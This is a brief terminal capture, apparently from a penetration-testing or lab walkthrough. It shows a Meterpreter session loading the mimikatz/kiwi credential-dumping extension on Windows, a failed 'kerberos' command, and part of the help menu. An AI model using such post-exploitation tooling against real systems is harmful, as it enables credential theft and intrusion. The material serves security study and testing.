 PowerShell
PowerShell
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kerberos
[-] Unknown command: kerberos.
meterpreter > help
Core Commands
=============
    Command                   Description
    -------                   -----------
    ?                         Help menu
    background                Backgrounds the current session
    bg                        Alias for background
    bgkill                    Kills a background meterpreter script
    bglist                    Lists running background scripts
    bgrun                     Executes a meterpreter script as a background thread
    channel                   Displays information or control active channels
    close                     Closes a channel